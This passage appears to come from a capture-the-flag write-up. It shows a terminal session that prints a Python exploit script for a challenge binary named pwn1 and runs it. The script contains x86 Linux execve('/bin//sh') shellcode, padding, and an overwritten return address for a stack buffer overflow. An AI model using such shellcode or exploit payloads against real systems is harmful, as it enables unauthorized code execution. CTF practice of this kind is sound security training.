 ltr@RECE-3:~/STMCTF$ cat ex.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
addesp = "\x83\xc4\x24"
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
shellcode += "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
padding = "A"*2 # 2 lazım
rAddress = "\x73\x83\x04\x08" #0x8048373
print addesp + shellcode + padding + rAddress
ltr@RECE-3:~/STMCTF$ ./ex.py > test
ltr@RECE-3:~/STMCTF$ ./pwn1 < test
ltr@RECE-3:~/STMCTF$